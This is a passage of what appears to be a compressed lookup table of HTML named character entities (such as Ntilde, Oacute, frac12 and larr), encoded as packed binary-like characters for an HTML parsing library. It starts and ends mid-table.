ƀlqxஃஊ஛ement;戉ualĀ;Tஒஓ扠ilde;쀀≂̸ists;戄reater΀;EFGLSTஶஷ஽௉௓௘௥扯qual;扱ullEqual;쀀≧̸reater;쀀≫̸ess;批lantEqual;쀀⩾̸ilde;扵umpń௲௽ownHump;쀀≎̸qual;쀀≏̸eĀfsఊధtTriangleƀ;BEచఛడ拪ar;쀀⧏̸qual;括s̀;EGLSTవశ఼ౄోౘ扮qual;扰reater;扸ess;쀀≪̸lantEqual;쀀⩽̸ilde;扴estedĀGL౨౹reaterGreater;쀀⪢̸essLess;쀀⪡̸recedesƀ;ESಒಓಛ技qual;쀀⪯̸lantEqual;拠ĀeiಫಹverseElement;戌ghtTriangleƀ;BEೋೌ೒拫ar;쀀⧐̸qual;拭ĀquೝഌuareSuĀbp೨೹setĀ;E೰ೳ쀀⊏̸qual;拢ersetĀ;Eഃആ쀀⊐̸qual;拣ƀbcpഓതൎsetĀ;Eഛഞ쀀⊂⃒qual;抈ceedsȀ;ESTലള഻െ抁qual;쀀⪰̸lantEqual;拡ilde;쀀≿̸ersetĀ;E൘൛쀀⊃⃒qual;抉ildeȀ;EFT൮൯൵ൿ扁qual;扄ullEqual;扇ilde;扉erticalBar;戤cr;쀀𝒩ilde耻Ñ䃑;䎝܀Eacdfgmoprstuvලෂ෉෕ෛ෠෧෼ขภยา฿ไlig;䅒cute耻Ó䃓Āiy෎ීrc耻Ô䃔;䐞blac;䅐r;쀀𝔒rave耻Ò䃒ƀaei෮ෲ෶cr;䅌ga;䎩cron;䎟pf;쀀𝕆enCurlyĀDQฎบoubleQuote;怜uote;怘;橔Āclวฬr;쀀𝒪ash耻Ø䃘iŬื฼de耻Õ䃕es;樷ml耻Ö䃖erĀBP๋๠Āar๐๓r;怾acĀek๚๜;揞et;掴arenthesis;揜Ҁacfhilors๿ງຊຏຒດຝະ໼rtialD;戂y;䐟r;쀀𝔓i;䎦;䎠usMinus;䂱Āipຢອncareplanåڝf;愙Ȁ;eio຺ູ໠໤檻cedesȀ;EST່້໏໚扺qual;檯lantEqual;扼ilde;找me;怳Ādp໩໮uct;戏ortionĀ;aȥ໹l;戝Āci༁༆r;쀀𝒫;䎨ȀUfos༑༖༛༟OT耻"䀢r;쀀𝔔pf;愚cr;쀀𝒬؀BEacefhiorsu༾གྷཇའཱིྦྷྪྭ႖ႩႴႾarr;椐G耻®䂮ƀcnrཎནབute;䅔g;柫rĀ;tཛྷཝ憠l;椖ƀaeyཧཬཱron;䅘dil;䅖;䐠Ā;vླྀཹ愜erseĀEUྂྙĀlq྇ྎement;戋uilibrium;懋pEquilibrium;楯r»ཹo;䎡ghtЀACDFTUVa࿁࿫࿳ဢဨၛႇϘĀnr࿆࿒gleBracket;柩rowƀ;BL࿜࿝࿡憒ar;懥eftArrow;懄eiling;按oǵ࿹\0စbleBracket;柧nǔည\0နeeVector;楝ectorĀ;Bဝသ懂ar;楕loor;挋Āerိ၃eƀ;AVဵံြ抢rrow;憦ector;楛iangleƀ;BEၐၑၕ抳ar;槐qual;抵pƀDTVၣၮၸownVector;楏eeVector;楜ectorĀ;Bႂႃ憾ar;楔ectorĀ;B႑႒懀ar;楓Āpuႛ႞f;愝ndImplies;楰ightarrow;懛ĀchႹႼr;愛;憱leDelayed;槴ڀHOacfhimoqstuფჱჷჽᄙᄞᅑᅖᅡᅧᆵᆻᆿĀCcჩხHcy;䐩y;䐨FTcy;䐬cute;䅚ʀ;aeiyᄈᄉᄎᄓᄗ檼ron;䅠dil;䅞rc;䅜;䐡r;쀀𝔖ortȀDLRUᄪᄴᄾᅉownArrow»ОeftArrow»࢚ightArrow»࿝pArrow;憑gma;䎣allCircle;战pf;쀀𝕊ɲᅭ\0\0ᅰt;戚areȀ;ISUᅻᅼᆉᆯ斡ntersection;抓uĀbpᆏᆞsetĀ;Eᆗᆘ抏qual;抑ersetĀ;Eᆨᆩ抐qual;抒nion;抔cr;쀀𝒮ar;拆ȀbcmpᇈᇛሉላĀ;sᇍᇎ拐etĀ;Eᇍᇕqual;抆ĀchᇠህeedsȀ;ESTᇭᇮᇴᇿ扻qual;檰lantEqual;扽ilde;承Tháྌ;我ƀ;esሒሓሣ拑rsetĀ;Eሜም抃qual;抇et»ሓրHRSacfhiorsሾቄ቉ቕ቞ቱቶኟዂወዑORN耻Þ䃞ADE;愢ĀHc቎ቒcy;䐋y;䐦Ābuቚቜ;䀉;䎤ƀaeyብቪቯron;䅤dil;䅢;䐢r;쀀𝔗Āeiቻ኉ǲኀ\0ኇefore;戴a;䎘Ācn኎ኘkSpace;쀀  Space;怉ldeȀ;EFTካኬኲኼ戼qual;扃ullEqual;扅ilde;扈pf;쀀𝕋ipleDot;惛Āctዖዛr;쀀𝒯rok;䅦ૡዷጎጚጦ\0ጬጱ\0\0\0\0\0ጸጽ፷ᎅ\0᏿ᐄᐊᐐĀcrዻጁute耻Ú䃚rĀ;oጇገ憟cir;楉rǣጓ\0጖y;䐎ve;䅬Āiyጞጣrc耻Û䃛;䐣blac;䅰r;쀀𝔘rave耻Ù䃙acr;䅪Ādiፁ፩erĀBPፈ፝Āarፍፐr;䁟acĀekፗፙ;揟et;掵arenthesis;揝onĀ;P፰፱拃lus;抎Āgp፻፿on;䅲f;쀀𝕌ЀADETadps᎕ᎮᎸᏄϨᏒᏗᏳrrowƀ;BDᅐᎠᎤar;椒ownArrow;懅ownArrow;憕quilibrium;楮eeĀ;AᏋᏌ报rrow;憥ownáϳerĀLRᏞᏨeftArrow;憖ightArrow;憗iĀ;lᏹᏺ䏒on;䎥ing;䅮cr;쀀𝒰ilde;䅨ml耻Ü䃜ҀDbcdefosvᐧᐬᐰᐳᐾᒅᒊᒐᒖash;披ar;櫫y;䐒ashĀ;lᐻᐼ抩;櫦Āerᑃᑅ;拁ƀbtyᑌᑐᑺar;怖Ā;iᑏᑕcalȀBLSTᑡᑥᑪᑴar;戣ine;䁼eparator;杘ilde;所ThinSpace;怊r;쀀𝔙pf;쀀𝕍cr;쀀𝒱dash;抪ʀcefosᒧᒬᒱᒶᒼirc;䅴dge;拀r;쀀𝔚pf;쀀𝕎cr;쀀𝒲Ȁfiosᓋᓐᓒᓘr;쀀𝔛;䎞pf;쀀𝕏cr;쀀𝒳ҀAIUacfosuᓱᓵᓹᓽᔄᔏᔔᔚᔠcy;䐯cy;䐇cy;䐮cute耻Ý䃝Āiyᔉᔍrc;䅶;䐫r;쀀𝔜pf;쀀𝕐cr;쀀𝒴ml;䅸ЀHacdefosᔵᔹᔿᕋᕏᕝᕠᕤcy;䐖cute;䅹Āayᕄᕉron;䅽;䐗ot;䅻ǲᕔ\0ᕛoWidtè૙a;䎖r;愨pf;愤cr;쀀𝒵௡ᖃᖊᖐ\0ᖰᖶᖿ\0\0\0\0ᗆᗛᗫᙟ᙭\0ᚕ᚛ᚲᚹ\0ᚾcute耻á䃡reve;䄃̀;Ediuyᖜᖝᖡᖣᖨᖭ戾;쀀∾̳;房rc耻â䃢te肻´̆;䐰lig耻æ䃦Ā;r²ᖺ;쀀𝔞rave耻à䃠ĀepᗊᗖĀfpᗏᗔsym;愵èᗓha;䎱ĀapᗟcĀclᗤᗧr;䄁g;樿ɤᗰ\0\0ᘊʀ;adsvᗺᗻᗿᘁᘇ戧nd;橕;橜lope;橘;橚΀;elmrszᘘᘙᘛᘞᘿᙏᙙ戠;榤e»ᘙsdĀ;aᘥᘦ戡ѡᘰᘲᘴᘶᘸᘺᘼᘾ;榨;榩;榪;榫;榬;榭;榮;榯tĀ;vᙅᙆ戟bĀ;dᙌᙍ抾;榝Āptᙔᙗh;戢»¹arr;捼Āgpᙣᙧon;䄅f;쀀𝕒΀;Eaeiop዁ᙻᙽᚂᚄᚇᚊ;橰cir;橯;扊d;手s;䀧roxĀ;e዁ᚒñᚃing耻å䃥ƀctyᚡᚦᚨr;쀀𝒶;䀪mpĀ;e዁ᚯñʈilde耻ã䃣ml耻ä䃤Āciᛂᛈoninôɲnt;樑ࠀNabcdefiklnoprsu᛭ᛱᜰ᜼ᝃᝈ᝸᝽០៦ᠹᡐᜍ᤽᥈ᥰot;櫭Ācrᛶ᜞kȀcepsᜀᜅᜍᜓong;扌psilon;䏶rime;怵imĀ;e᜚᜛戽q;拍Ŷᜢᜦee;抽edĀ;gᜬᜭ挅e»ᜭrkĀ;t፜᜷brk;掶Āoyᜁᝁ;䐱quo;怞ʀcmprtᝓ᝛ᝡᝤᝨausĀ;eĊĉptyv;榰séᜌnoõēƀahwᝯ᝱ᝳ;䎲;愶een;扬r;쀀𝔟g΀costuvwឍឝឳេ៕៛៞ƀaiuបពរðݠrc;旯p»፱ƀdptឤឨឭot;樀lus;樁imes;樂ɱឹ\0\0ើcup;樆ar;昅riangleĀdu៍្own;施p;斳plus;樄eåᑄåᒭarow;植ƀako៭ᠦᠵĀcn៲ᠣkƀlst៺֫᠂ozenge;槫riangleȀ;dlr᠒᠓᠘᠝斴own;斾eft;旂ight;斸k;搣Ʊᠫ\0ᠳƲᠯ\0ᠱ;斒;斑4;斓ck;斈ĀeoᠾᡍĀ;qᡃᡆ쀀=⃥uiv;쀀≡⃥t;挐Ȁptwxᡙᡞᡧᡬf;쀀𝕓Ā;tᏋᡣom»Ꮜtie;拈؀DHUVbdhmptuvᢅᢖᢪᢻᣗᣛᣬ᣿ᤅᤊᤐᤡȀLRlrᢎᢐᢒᢔ;敗;敔;敖;敓ʀ;DUduᢡᢢᢤᢦᢨ敐;敦;敩;敤;敧ȀLRlrᢳᢵᢷᢹ;敝;敚;敜;教΀;HLRhlrᣊᣋᣍᣏᣑᣓᣕ救;敬;散;敠;敫;敢;敟ox;槉ȀLRlrᣤᣦᣨᣪ;敕;敒;攐;攌ʀ;DUduڽ᣷᣹᣻᣽;敥;敨;攬;攴inus;抟lus;択imes;抠ȀLRlrᤙᤛᤝ᤟;敛;敘;攘;攔΀;HLRhlrᤰᤱᤳᤵᤷ᤻᤹攂;敪;敡;敞;攼;攤;攜Āevģ᥂bar耻¦䂦Ȁceioᥑᥖᥚᥠr;쀀𝒷mi;恏mĀ;e᜚᜜lƀ;bhᥨᥩᥫ䁜;槅sub;柈Ŭᥴ᥾lĀ;e᥹᥺怢t»᥺pƀ;Eeįᦅᦇ;檮Ā;qۜۛೡᦧ\0᧨ᨑᨕᨲ\0ᨷᩐ\0\0᪴\0\0᫁\0\0ᬡᬮ᭍᭒\0᯽\0ᰌƀcpr᦭ᦲ᧝ute;䄇̀;abcdsᦿᧀᧄ᧊᧕᧙戩nd;橄rcup;橉Āau᧏᧒p;橋p;橇ot;橀;쀀∩︀Āeo᧢᧥t;恁îړȀaeiu᧰᧻ᨁᨅǰ᧵\0᧸s;橍on;䄍dil耻ç䃧rc;䄉psĀ;sᨌᨍ橌m;橐ot;䄋ƀdmnᨛᨠᨦil肻¸ƭptyv;榲t脀¢;eᨭᨮ䂢räƲr;쀀𝔠ƀceiᨽᩀᩍy;䑇ckĀ;mᩇᩈ朓ark»ᩈ;䏇r΀;Ecefms᩟᩠ᩢᩫ᪤᪪᪮旋;槃ƀ;elᩩᩪᩭ䋆q;扗eɡᩴ\0\0᪈rrowĀlr᩼᪁eft;憺ight;憻ʀRSacd᪒᪔᪖᪚᪟»ཇ;擈st;抛irc;抚ash;抝nint;樐id;櫯cir;槂ubsĀ;u᪻᪼晣it»᪼ˬ᫇᫔᫺\0ᬊonĀ;eᫍᫎ䀺Ā;qÇÆɭ᫙\0\0᫢aĀ;t᫞᫟䀬;䁀ƀ;fl᫨᫩᫫戁îᅠeĀmx᫱᫶ent»᫩eóɍǧ᫾\0ᬇĀ;dኻᬂot;橭nôɆƀfryᬐᬔᬗ;쀀𝕔oäɔ脀©;sŕᬝr;愗Āaoᬥᬩrr;憵ss;朗Ācuᬲᬷr;쀀𝒸Ābpᬼ᭄Ā;eᭁᭂ櫏;櫑Ā;eᭉᭊ櫐;櫒dot;拯΀delprvw᭠᭬᭷ᮂᮬᯔ᯹arrĀlr᭨᭪;椸;椵ɰ᭲\0\0᭵r;拞c;拟arrĀ;p᭿ᮀ憶;椽̀;bcdosᮏᮐᮖᮡᮥᮨ截rcap;橈Āauᮛᮞp;橆p;橊ot;抍r;橅;쀀∪︀Ȁalrv᮵ᮿᯞᯣrrĀ;mᮼᮽ憷;椼yƀevwᯇᯔᯘqɰᯎ\0\0ᯒreã᭳uã᭵ee;拎edge;拏en耻¤䂤earrowĀlrᯮ᯳eft»ᮀight»ᮽeäᯝĀciᰁᰇoninôǷnt;戱lcty;挭ঀAHabcdefhijlorstuwz᰸᰻᰿ᱝᱩᱵᲊᲞᲬᲷ᳻᳿ᴍᵻᶑᶫᶻ᷆᷍rò΁ar;楥Ȁglrs᱈ᱍ᱒᱔ger;怠eth;愸òᄳhĀ;vᱚᱛ怐»ऊūᱡᱧarow;椏aã̕Āayᱮᱳron;䄏;䐴ƀ;ao̲ᱼᲄĀgrʿᲁr;懊tseq;橷ƀglmᲑᲔᲘ耻°䂰ta;䎴ptyv;榱ĀirᲣᲨsht;楿;쀀𝔡arĀlrᲳᲵ»ࣜ»သʀaegsv᳂͸᳖᳜᳠mƀ;oș᳊᳔ndĀ;ș᳑uit;晦amma;䏝in;拲ƀ;io᳧᳨᳸䃷de脀÷;o᳧ᳰntimes;拇nø᳷cy;䑒cɯᴆ\0\0ᴊrn;挞op;挍ʀlptuwᴘᴝᴢᵉᵕlar;䀤f;쀀𝕕ʀ;emps̋ᴭᴷᴽᵂqĀ;d͒ᴳot;扑inus;戸lus;戔quare;抡blebarwedgåúnƀadhᄮᵝᵧownarrowóᲃarpoonĀlrᵲᵶefôᲴighôᲶŢᵿᶅkaro÷གɯᶊ\0\0ᶎrn;挟op;挌ƀcotᶘᶣᶦĀryᶝᶡ;쀀𝒹;䑕l;槶rok;䄑Ādrᶰᶴot;拱iĀ;fᶺ᠖斿Āah᷀᷃ròЩaòྦangle;榦Āci᷒ᷕy;䑟grarr;柿ऀDacdefglmnopqrstuxḁḉḙḸոḼṉṡṾấắẽỡἪἷὄ὎὚ĀDoḆᴴoôᲉĀcsḎḔute耻é䃩ter;橮ȀaioyḢḧḱḶron;䄛rĀ;cḭḮ扖耻ê䃪lon;払;䑍ot;䄗ĀDrṁṅot;扒;쀀𝔢ƀ;rsṐṑṗ檚ave耻è䃨Ā;dṜṝ檖ot;檘Ȁ;ilsṪṫṲṴ檙nters;揧;愓Ā;dṹṺ檕ot;檗ƀapsẅẉẗcr;䄓tyƀ;svẒẓẕ戅et»ẓpĀ1;ẝẤĳạả;怄;怅怃ĀgsẪẬ;䅋p;怂ĀgpẴẸon;䄙f;쀀𝕖ƀalsỄỎỒrĀ;sỊị拕l;槣us;橱iƀ;lvỚớở䎵on»ớ;䏵ȀcsuvỪỳἋἣĀioữḱrc»Ḯɩỹ\0\0ỻíՈantĀglἂἆtr»ṝess»Ṻƀaeiἒ἖Ἒls;䀽st;扟vĀ;DȵἠD;橸parsl;槥ĀDaἯἳot;打rr;楱ƀcdiἾὁỸr;愯oô͒ĀahὉὋ;䎷耻ð䃰Āmrὓὗl耻ë䃫o;悬ƀcipὡὤὧl;䀡sôծĀeoὬὴctatioîՙnentialåչৡᾒ\0ᾞ\0ᾡᾧ\0\0ῆῌ\0ΐ\0ῦῪ \0 ⁚llingdotseñṄy;䑄male;晀ƀilrᾭᾳ῁lig;耀ﬃɩᾹ\0\0᾽g;耀ﬀig;耀ﬄ;쀀𝔣lig;耀ﬁlig;쀀fjƀaltῙ῜ῡt;晭ig;耀ﬂns;斱of;䆒ǰ΅\0ῳf;쀀𝕗ĀakֿῷĀ;vῼ´拔;櫙artint;樍Āao‌⁕Ācs‑⁒α‚‰‸⁅⁈\0⁐β•‥‧‪‬\0‮耻½䂽;慓耻¼䂼;慕;慙;慛Ƴ‴\0‶;慔;慖ʴ‾⁁\0\0⁃耻¾䂾;慗;慜5;慘ƶ⁌\0⁎;慚;慝8;慞l;恄wn;挢cr;쀀𝒻ࢀEabcdefgijlnorstv₂₉₟₥₰₴⃰⃵⃺⃿℃ℒℸ̗ℾ⅒↞Ā;lٍ₇;檌ƀcmpₐₕ₝ute;䇵maĀ;dₜ᳚䎳;檆reve;䄟Āiy₪₮rc;䄝;䐳ot;䄡Ȁ;lqsؾق₽⃉ƀ;qsؾٌ⃄lanô٥Ȁ;cdl٥⃒⃥⃕c;檩otĀ;o⃜⃝檀Ā;l⃢⃣檂;檄Ā;e⃪⃭쀀⋛︀s;檔r;쀀𝔤Ā;gٳ؛mel;愷cy;䑓Ȁ;Eajٚℌℎℐ;檒;檥;檤ȀEaesℛℝ℩ℴ;扩pĀ;p℣ℤ檊rox»ℤĀ;q℮ℯ檈Ā;q℮ℛim;拧pf;쀀𝕘Āci⅃ⅆr;愊mƀ;el٫ⅎ⅐;檎;檐茀>;cdlqr׮ⅠⅪⅮⅳⅹĀciⅥⅧ;檧r;橺ot;拗Par;榕uest;橼ʀadelsↄⅪ←ٖ↛ǰ↉\0↎proø₞r;楸qĀlqؿ↖lesó₈ií٫Āen↣↭rtneqq;쀀≩︀Å↪ԀAabcefkosy⇄⇇⇱⇵⇺∘∝∯≨≽ròΠȀilmr⇐⇔⇗⇛rsðᒄf»․ilôکĀdr⇠⇤cy;䑊ƀ;cwࣴ⇫⇯ir;楈;憭ar;意irc;䄥ƀalr∁∎∓rtsĀ;u∉∊晥it»∊lip;怦con;抹r;쀀𝔥sĀew∣∩arow;椥arow;椦ʀamopr∺∾≃≞≣rr;懿tht;戻kĀlr≉≓eftarrow;憩ightarrow;憪f;쀀𝕙bar;怕ƀclt≯≴≸r;쀀𝒽asè⇴rok;䄧Ābp⊂⊇ull;恃hen»ᱛૡ⊣\0⊪\0⊸⋅⋎\0⋕⋳\0\0⋸⌢⍧⍢⍿\0⎆⎪⎴cute耻í䃭ƀ;iyݱ⊰⊵rc耻î䃮;䐸Ācx⊼⊿y;䐵cl耻¡䂡ĀfrΟ⋉;쀀𝔦rave耻ì䃬Ȁ;inoܾ⋝⋩⋮Āin⋢⋦nt;樌t;戭fin;槜ta;愩lig;䄳ƀaop⋾⌚⌝ƀcgt⌅⌈⌗r;䄫ƀelpܟ⌏⌓inåގarôܠh;䄱f;抷ed;䆵ʀ;cfotӴ⌬⌱⌽⍁are;愅inĀ;t⌸⌹戞ie;槝doô⌙ʀ;celpݗ⍌⍐⍛⍡al;抺Āgr⍕⍙eróᕣã⍍arhk;樗rod;樼Ȁcgpt⍯⍲⍶⍻y;䑑on;䄯f;쀀𝕚a;䎹uest耻¿䂿Āci⎊⎏r;쀀𝒾nʀ;EdsvӴ⎛⎝⎡ӳ;拹ot;拵Ā;v⎦⎧拴;拳Ā;iݷ⎮lde;䄩ǫ⎸\0⎼cy;䑖l耻ï䃯̀cfmosu⏌⏗⏜⏡⏧⏵Āiy⏑⏕rc;䄵;䐹r;쀀𝔧ath;䈷pf;쀀𝕛ǣ⏬\0⏱r;쀀𝒿rcy;䑘kcy;䑔Ѐacfghjos␋␖␢␧␭␱␵␻ppaĀ;v␓␔䎺;䏰Āey␛␠dil;䄷;䐺r;쀀𝔨reen;䄸cy;䑅cy;䑜pf;쀀𝕜cr;쀀𝓀஀ABEHabcdefghjlmnoprstuv⑰⒁⒆⒍⒑┎┽╚▀♎♞♥♹♽⚚⚲⛘❝❨➋⟀⠁⠒ƀart⑷⑺⑼rò৆òΕail;椛arr;椎Ā;gঔ⒋;檋ar;楢ॣ⒥\0⒪\0⒱\0\0\0\0\0⒵Ⓔ\0ⓆⓈⓍ\0⓹ute;䄺mptyv;榴raîࡌbda;䎻gƀ;dlࢎⓁⓃ;榑åࢎ;檅uo耻«䂫rЀ;bfhlpst࢙ⓞⓦⓩ⓫⓮⓱⓵Ā;f࢝ⓣs;椟s;椝ë≒p;憫l;椹im;楳l;憢ƀ;ae⓿─┄檫il;椙Ā;s┉┊檭;쀀⪭︀ƀabr┕┙┝rr;椌rk;杲Āak┢┬cĀek┨┪;䁻;䁛Āes┱┳;榋lĀdu┹┻;榏;榍Ȁaeuy╆╋╖╘ron;䄾Ādi═╔il;䄼ìࢰâ┩;䐻Ȁcqrs╣╦╭╽a;椶uoĀ;rนᝆĀdu╲╷har;楧shar;楋h;憲ʀ;fgqs▋▌উ◳◿扤tʀahlrt▘▤▷◂◨rrowĀ;t࢙□aé⓶arpoonĀdu▯▴own»њp»०eftarrows;懇ightƀahs◍◖◞rrowĀ;sࣴࢧarpoonó྘quigarro÷⇰hreetimes;拋ƀ;qs▋ও◺lanôবʀ;cdgsব☊☍☝☨c;檨otĀ;o☔☕橿Ā;r☚☛檁;檃Ā;e☢☥쀀⋚︀s;檓ʀadegs☳☹☽♉♋pproøⓆot;拖qĀgq♃♅ôউgtò⒌ôছiíলƀilr♕࣡♚sht;楼;쀀𝔩Ā;Eজ♣;檑š♩♶rĀdu▲♮Ā;l॥♳;楪lk;斄cy;䑙ʀ;achtੈ⚈⚋⚑⚖rò◁orneòᴈard;楫ri;旺Āio⚟⚤dot;䅀ustĀ;a⚬⚭掰che»⚭ȀEaes⚻⚽⛉⛔;扨pĀ;p⛃⛄檉rox»⛄Ā;q⛎⛏檇Ā;q⛎⚻im;拦Ѐabnoptwz⛩⛴⛷✚✯❁❇❐Ānr⛮⛱g;柬r;懽rëࣁgƀlmr⛿✍✔eftĀar০✇ightá৲apsto;柼ightá৽parrowĀlr✥✩efô⓭ight;憬ƀafl✶✹✽r;榅;쀀𝕝us;樭imes;樴š❋❏st;戗áፎƀ;ef❗❘᠀旊nge»❘arĀ;l❤❥䀨t;榓ʀachmt❳❶❼➅➇ròࢨorneòᶌarĀ;d྘➃;業;怎ri;抿̀achiqt➘➝ੀ➢➮➻quo;怹r;쀀𝓁mƀ;egল➪➬;檍;檏Ābu┪➳oĀ;rฟ➹;怚rok;䅂萀<;cdhilqrࠫ⟒☹⟜⟠⟥⟪⟰Āci⟗⟙;檦r;橹reå◲mes;拉arr;楶uest;橻ĀPi⟵⟹ar;榖ƀ;ef⠀भ᠛旃rĀdu⠇⠍shar;楊har;楦Āen⠗⠡rtneqq;쀀≨︀Å⠞܀Dacdefhilnopsu⡀⡅⢂⢎⢓⢠⢥⢨⣚⣢⣤ઃ⣳⤂Dot;戺Ȁclpr⡎⡒⡣⡽r耻¯䂯Āet⡗⡙;時Ā;e⡞⡟朠se»⡟Ā;sျ⡨toȀ;dluျ⡳⡷⡻owîҌefôएðᏑker;斮Āoy⢇⢌mma;権;䐼ash;怔asuredangle»ᘦr;쀀𝔪o;愧ƀcdn⢯⢴⣉ro耻µ䂵Ȁ;acdᑤ⢽⣀⣄sôᚧir;櫰ot肻·Ƶusƀ;bd⣒ᤃ⣓戒Ā;uᴼ⣘;横ţ⣞⣡p;櫛ò−ðઁĀdp⣩⣮els;抧f;쀀𝕞Āct⣸⣽r;쀀𝓂pos»ᖝƀ;lm⤉⤊⤍䎼timap;抸ఀGLRVabcdefghijlmoprstuvw⥂⥓⥾⦉⦘⧚⧩⨕⨚⩘⩝⪃⪕⪤⪨⬄⬇⭄⭿⮮ⰴⱧⱼ⳩Āgt⥇⥋;쀀⋙̸Ā;v⥐௏쀀≫⃒ƀelt⥚⥲⥶ftĀar⥡⥧rrow;懍ightarrow;懎;쀀⋘̸Ā;v⥻ే쀀≪⃒ightarrow;懏ĀDd⦎⦓ash;抯ash;抮ʀbcnpt⦣⦧⦬⦱⧌la»˞ute;䅄g;쀀∠⃒ʀ;Eiop඄⦼⧀⧅⧈;쀀⩰̸d;쀀≋̸s;䅉roø඄urĀ;a⧓⧔普lĀ;s⧓ସǳ⧟\0⧣p肻 ଷmpĀ;e௹ఀʀaeouy⧴⧾⨃⨐⨓ǰ⧹\0⧻;橃on;䅈dil;䅆ngĀ;dൾ⨊ot;쀀⩭̸p;橂;䐽ash;怓΀;Aadqsxஒ⨩⨭⨻⩁⩅⩐rr;懗rĀhr⨳⨶k;椤Ā;oᏲᏰot;쀀≐̸uiöୣĀei⩊⩎ar;椨í஘istĀ;s஠டr;쀀𝔫ȀEest௅⩦⩹⩼ƀ;qs஼⩭௡ƀ;qs஼௅⩴lanô௢ií௪Ā;rஶ⪁»ஷƀAap⪊⪍⪑rò⥱rr;憮ar;櫲ƀ;svྍ⪜ྌĀ;d⪡⪢拼;拺cy;䑚΀AEadest⪷⪺⪾⫂⫅⫶⫹rò⥦;쀀≦̸rr;憚r;急Ȁ;fqs఻⫎⫣⫯tĀar⫔⫙rro÷⫁ightarro÷⪐ƀ;qs఻⪺⫪lanôౕĀ;sౕ⫴»శiíౝĀ;rవ⫾iĀ;eచథiäඐĀpt⬌⬑f;쀀𝕟膀¬;in⬙⬚⬶䂬nȀ;Edvஉ⬤⬨⬮;쀀⋹̸ot;쀀⋵̸ǡஉ⬳⬵;拷;拶iĀ;vಸ⬼ǡಸ⭁⭃;拾;拽ƀaor⭋⭣⭩rȀ;ast୻⭕⭚⭟lleì୻l;쀀⫽⃥;쀀∂̸lint;樔ƀ;ceಒ⭰⭳uåಥĀ;cಘ⭸Ā;eಒ⭽ñಘȀAait⮈⮋⮝⮧rò⦈rrƀ;cw⮔⮕⮙憛;쀀⤳̸;쀀↝̸ghtarrow»⮕riĀ;eೋೖ΀chimpqu⮽⯍⯙⬄୸⯤⯯Ȁ;cerല⯆ഷ⯉uå൅;쀀𝓃ortɭ⬅\0\0⯖ará⭖mĀ;e൮⯟Ā;q൴൳suĀbp⯫⯭å೸åഋƀbcp⯶ⰑⰙȀ;Ees⯿ⰀഢⰄ抄;쀀⫅̸etĀ;eഛⰋqĀ;qണⰀcĀ;eലⰗñസȀ;EesⰢⰣൟⰧ抅;쀀⫆̸etĀ;e൘ⰮqĀ;qൠⰣȀgilrⰽⰿⱅⱇìௗlde耻ñ䃱çృiangleĀlrⱒⱜeftĀ;eచⱚñదightĀ;eೋⱥñ೗Ā;mⱬⱭ䎽ƀ;esⱴⱵⱹ䀣ro;愖p;怇ҀDHadgilrsⲏⲔⲙⲞⲣⲰⲶⳓⳣash;抭arr;椄p;쀀≍⃒ash;抬ĀetⲨⲬ;쀀≥⃒;쀀>⃒nfin;槞ƀAetⲽⳁⳅrr;椂;쀀≤⃒Ā;rⳊⳍ쀀<⃒ie;쀀⊴⃒ĀAtⳘⳜrr;椃rie;쀀⊵⃒im;쀀∼⃒ƀAan⳰⳴ⴂrr;懖rĀhr⳺⳽k;椣Ā;oᏧᏥear;椧ቓ᪕\0\0\0\0\0\0\0\0\0\0\0\0\0ⴭ\0ⴸⵈⵠⵥ⵲ⶄᬇ\0\0ⶍⶫ\0ⷈⷎ\0ⷜ⸙⸫⸾⹃Ācsⴱ᪗ute耻ó䃳ĀiyⴼⵅrĀ;c᪞ⵂ耻ô䃴;䐾ʀabios᪠ⵒⵗǈⵚlac;䅑v;樸old;榼lig;䅓Ācr⵩⵭ir;榿;쀀𝔬ͯ⵹\0\0⵼\0ⶂn;䋛ave耻ò䃲;槁Ābmⶈ෴ar;榵Ȁacitⶕ⶘ⶥⶨrò᪀Āir⶝ⶠr;榾oss;榻nå๒;槀ƀaeiⶱⶵⶹcr;䅍ga;䏉ƀcdnⷀⷅǍron;䎿;榶pf;쀀𝕠ƀaelⷔ⷗ǒr;榷rp;榹΀;adiosvⷪⷫⷮ⸈⸍⸐⸖戨rò᪆Ȁ;efmⷷⷸ⸂⸅橝rĀ;oⷾⷿ愴f»ⷿ耻ª䂪耻º䂺gof;抶r;橖lope;橗;橛ƀclo⸟⸡⸧ò⸁ash耻ø䃸l;折iŬⸯ⸴de耻õ䃵esĀ;aǛ⸺s;樶ml耻ö䃶bar;挽ૡ⹞\0⹽\0⺀⺝\0⺢⺹\0\0⻋ຜ\0⼓\0\0⼫⾼\0⿈rȀ;astЃ⹧⹲຅脀¶;l⹭⹮䂶leìЃɩ⹸\0\0⹻m;櫳;櫽y;䐿rʀcimpt⺋⺏⺓ᡥ⺗nt;䀥od;䀮il;怰enk;怱r;쀀𝔭ƀimo⺨⺰⺴Ā;v⺭⺮䏆;䏕maô੶ne;明ƀ;tv⺿⻀⻈䏀chfork»´;䏖Āau⻏⻟nĀck⻕⻝kĀ;h⇴⻛;愎ö⇴sҀ;abcdemst⻳⻴ᤈ⻹⻽⼄⼆⼊⼎䀫cir;樣ir;樢Āouᵀ⼂;樥;橲n肻±ຝim;樦wo;樧ƀipu⼙⼠⼥ntint;樕f;쀀𝕡nd耻£䂣Ԁ;Eaceinosu່⼿⽁⽄⽇⾁⾉⾒⽾⾶;檳p;檷uå໙Ā;c໎⽌̀;acens່⽙⽟⽦⽨⽾pproø⽃urlyeñ໙ñ໎ƀaes⽯⽶⽺pprox;檹qq;檵im;拨iíໟmeĀ;s⾈ຮ怲ƀEas⽸⾐⽺ð⽵ƀdfp໬⾙⾯ƀals⾠⾥⾪lar;挮ine;挒urf;挓Ā;t໻⾴ï໻rel;抰Āci⿀⿅r;쀀𝓅;䏈ncsp;怈̀fiopsu⿚⋢⿟⿥⿫⿱r;쀀𝔮pf;쀀𝕢rime;恗cr;쀀𝓆ƀaeo⿸〉〓tĀei⿾々rnionóڰnt;樖stĀ;e【】䀿ñἙô༔઀ABHabcdefhilmnoprstux぀けさすムㄎㄫㅇㅢㅲㆎ㈆㈕㈤㈩㉘㉮㉲㊐㊰㊷ƀartぇおがròႳòϝail;検aròᱥar;楤΀cdenqrtとふへみわゔヌĀeuねぱ;쀀∽̱te;䅕iãᅮmptyv;榳gȀ;del࿑らるろ;榒;榥å࿑uo耻»䂻rր;abcfhlpstw࿜ガクシスゼゾダッデナp;極Ā;f࿠ゴs;椠;椳s;椞ë≝ð✮l;楅im;楴l;憣;憝Āaiパフil;椚oĀ;nホボ戶aló༞ƀabrョリヮrò៥rk;杳ĀakンヽcĀekヹ・;䁽;䁝Āes